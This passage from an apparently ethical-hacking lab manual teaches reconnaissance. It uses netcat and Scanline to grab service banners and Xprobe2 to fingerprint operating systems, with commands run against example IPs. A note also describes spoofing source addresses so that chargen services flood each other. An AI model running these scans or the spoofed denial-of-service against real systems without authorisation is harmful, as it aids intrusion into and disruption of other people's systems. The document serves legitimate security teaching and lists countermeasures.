

# **Lab 2: Banner Identification**

#### **Banner Grabbing:** NETCAT

**Prerequisites:** None

- **Countermeasures:** Uninstall/disable unnecessary services, SSH, VPN, IPSEC, banner alteration.
- **Description:** The netcat application has many uses and can be used to obtain specific banner information from services by connecting to specific ports on the target. An attacker uses this information to launch appropriate attacks for the results obtained. The netcat application is used throughout this book. Remember that all commands in Linux are *case sensitive*.
- **Procedure:** From a DOS prompt or Linux terminal, type the following with the syntax of:

```
nc <options> (IP Address)(Port #)
```
To use netcat on Microsoft Windows:

From the directory containing the netcat application type the following:

nc –v –n (Target IP Address) (Port #)

In this example the netcat application is attempting to grab the banner information from the target on port 80, the standard HTTP (Web) port. Type:

nc –v –n 24.227.197.22 80



Initially it may appear that netcat is not working or is stuck as it just sits there.



Press the **Enter** key **twice**.



In this example, the result is that the Target is using Microsoft IIS 5.0.

To use Linux on Red Hat Linux:

- From the directory in which the compressed netcat file is located, type **tar –zxvf netcat-0.7.1.tar.gz** and press the **Enter** key.
- The files will uncompress into a new directory named **netcat-0.7.1**.
- Change to the new directory by typing **cd netcat-0.7.1** and pressing **Enter**.
- The netcat utility must be configured for the specific computer it is on. This is done by typing:



./configure

The netcat application will now compile.



The next step is to type the **make** command.



The make command executes.



The last step is to install the netcat application by typing **make install**.



The netcat application will install.



In this example, the netcat application is run against a target running an FTP server by typing:

nc –v –n 24.227.197.22 21



From this example the result is:

■ The target at 24.227.197.22 is running Serv-U FTP Server version 5.0.

# **Lab 3: Banner Identification**

**Banner Grabbing:** SCANLINE

**Prerequisites:** None

- **Countermeasures:** Uninstall/disable unnecessary services, SSH, VPN, IPSEC, banner alteration.
- **Description:** The Scanline application has many uses and can be used to obtain specific banner information from other running services by connecting to other ports on the target. An attacker uses this information to launch appropriate attacks for the results obtained.
- **Procedure:** Download or install from the accompanying CD and execute against the target with the syntax of:

```
sl <options> (IP ADDRESS)
```
In this example, from a DOS prompt, type the following target:

sl –v –b 192.168.0.8



Scanline identifies open ports on the target and retrieves the banner information.

In this example, the target:

- Has ports 13, 19, 21, 25, 80, and 6666 open.
- Is using Microsoft FTP Service, version 5.0.
- Is using Microsoft ESMTP MAIL Service, version 5.0.2172.1
- Is using Microsoft IIS, version 5.0.



- Port 13 is used for the Daytime protocol.
- Port 19 is used for the character generator service (chargen).
- Port 6666 is normally used for Internet Relay Chat (IRC).
- Ports 13 and 19 can be used by an attacker to perform a Denial-of-Service (DoS) attack on the target as these ports are required to respond to requests without any authentication.
- **\*Note:** Sending 1,000 simultaneous requests to port 19, the chargen service will respond with 1,000 endless loops of random character generation. What is worse is if two targets are compromised in this fashion; both targets can effectively create a DoS attack against each other with the attacker placing the IP address of each target (spoofing) as the source of the requesting computer.

### **Lab 4: Operating System Identification**

#### *Detect Operating System of Target: Xprobe2*

#### **Prerequisites:** None

- **Countermeasures:** IDS to detect UDP to port 32132, deny ICMP requests/reply.
- **Description:** The Xprobe2 application is used to identify the possible operating system (OS) of the target. An attacker uses this information to launch appropriate attacks for the results obtained. Remember that all commands in Linux are *case sensitive*.
- **Procedure:** Uncompress, compile, create the Xprobe2 executable and execute against the target with the syntax of:

Xprobe2 options Target IP ADDRESS

From the Linux directory containing the type Xprobe compressed file, type **tar –zxvf xprobe2-0.3.tar.gz**.

The Xprobe files will uncompress and install into a new directory named **xprobe2-0.3**.

Change to the new directory by typing **cd xprobe2-0.3** and pressing **Enter**.

The Xprobe application needs to be configured for the machine it is currently running on by typing i **./configure**.

The files will configure for the machine they are currently on. Be patient as this may take a few minutes depending on the computer.

The next step is to type **make** and press **Enter**.



The make command will execute.



The last step prior to execution is to install the Xprobe application by typing: make install



The Xprobe application will now install.



In this example to execute Xprobe against a target, type:

xprobe2 172.16.1.40

